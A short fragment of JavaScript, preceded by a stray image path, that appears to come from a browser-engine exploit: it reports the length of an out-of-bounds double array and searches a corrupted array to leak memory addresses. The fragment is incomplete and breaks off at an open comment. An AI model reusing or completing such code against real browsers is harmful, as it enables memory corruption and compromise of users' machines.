 console.log("oobDblArr new length: " + oobDblArr.length);
dblIndex = searchDblArrIndex(dblAddr, corruptedArr, dblAddr + 0x100);
dblAddr = indexToAddr(dblIndex + 10);
dblIndex = searchDblArrIndex(dblAddr, corruptedArr, dblAddr + 0x100);
console.log("oobDblAddr2: " + indexToAddr(dblIndex).toString(16));
/*